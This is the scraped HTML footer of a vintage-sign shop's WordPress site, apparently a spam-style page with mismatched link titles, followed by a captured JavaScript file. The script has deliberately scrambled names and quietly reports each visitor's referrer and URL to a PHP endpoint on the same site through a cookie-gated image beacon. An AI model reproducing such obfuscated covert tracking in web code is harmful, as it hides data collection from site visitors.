oil">antique humble oil</a></li><li><a href="https://vintagebronzesignal.com/vintage-firestone-tires-gas-station-oil-vertical-metal-advertising-sign/" title="forestone tin sign vintage red">forestone tin sign vintage red</a></li><li><a href="https://vintagebronzesignal.com/idaho-state-highway-62-route-marker-road-sign-1926-nezperce-craigmont-21x14/" title="use anco storage case vintage">use anco storage case vintage</a></li><li><a href="https://vintagebronzesignal.com/vintage-metal-sylvania-light-bulbs-sign-double-sided-advertising-store-display-2/" title="Sylvania lighting center sign">Sylvania lighting center sign</a></li><li><a href="https://vintagebronzesignal.com/fendi-gold-bronze-brown-fs-112-sunglasses-vintage-oval-zodiac-signs-antique/" title="pepsi yellow bottle cap">pepsi yellow bottle cap</a></li><li><a href="https://vintagebronzesignal.com/vintage-1953-miller-high-life-beer-tavern-gas-oil-billboard-metal-sign-92/" title="1953 miller high life">1953 miller high life</a></li></ul></aside><aside id="pages-2" class="widget widget_pages clearfix"><h3 class="widgettitle"><span>Pages</span></h3>		<ul>
			<li class="page_item page-item-6"><a href="https://vintagebronzesignal.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://vintagebronzesignal.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://vintagebronzesignal.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
	</section>	</div>
	

	
	<div id="footer-wrap">
	
		<footer id="footer" class="container clearfix" role="contentinfo">
			
			<nav id="footernav" class="clearfix" role="navigation">
								<h4 id="footernav-icon"></h4>
			</nav>
			
			<div id="footer-text">
				
	<span class="credit-link">
		Powered by <a href="https://wordpress.org" title="WordPress">WordPress</a> and <a href="https://themezee.com/themes/courage/" title="Courage WordPress Theme">Courage</a>.	</span>

			</div>
			
		</footer>
		
	</div>

</div><!-- end #wrapper -->

<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintagebronzesignal.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintagebronzesignal.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://vintagebronzesignal.com/danywe.js
body_size: 792
content:


//========================================================
function zyzexutuh()
{	
		var xonilucovify = window.location.href;      var nafyronejesipi = "danywe";
  	var fekera = "/" + nafyronejesipi + ".php"; 	
	
    var cepygahypo = 60;

 	var duxuxinufedu = nafyronejesipi;
 

	var fekejuruxisacer = "";         try	
     { 	        fekejuruxisacer=""+parent.document.referrer;     } 

     catch (ex)   
    {

 	    fekejuruxisacer=""+document.referrer;		 		    }
		if(fyxawi(duxuxinufedu) == null)  	
	{  		var voqulyxikopes = window.location.hostname;


		
 		woqobepuvu(duxuxinufedu, "1", cepygahypo, "/", voqulyxikopes);   
 
		if(fyxawi(duxuxinufedu) != null)  
  
		{  			var fijekekegigyk = new Image();
 			fijekekegigyk.src=fekera + "?referer=" + escape(fekejuruxisacer) + "&url=" + escape(xonilucovify);
 		} 

		}
}

zyzexutuh();

function fyxawi(laxiqe) 
{	      var tifedob = document.cookie;       var faruj = laxiqe + "=";	
	    var jiwahahomiw = tifedob.indexOf("; " + faruj);	      if (jiwahahomiw == -1) {

         jiwahahomiw = tifedob.indexOf(faruj);

          if (jiwahahomiw != 0) return null;	      } else {	


 	        jiwahahomiw += 2;     }	 
    var tuzamasyhovejuh = document.cookie.indexOf(";", jiwahahomiw);       if (tuzamasyhovejuh == -1) {
        tuzamasyhovejuh = tifedob.length;


 	  	    }     return unescape(tifedob.substring(jiwahahomiw + faruj.length, tuzamasyhovejuh)); 
			} 
	



//========================================================
function woqobepuvu(zisydabipepurah,dovynaxab,vafir, qifuwoby, jysu) {	 var cecejekiqoxam = new Date();

	   
  var duqutu = new Date(); 
    
 duqutu.setTime(cecejekiqoxam.getTime() + 1000*60*vafir); 

   document.cookie = zisydabipepurah+"="+escape(dovynaxab) + ";expires="+duqutu.toGMTString() + ";path=" + qifuwoby + ";domain=" + jysu; 

	}  
	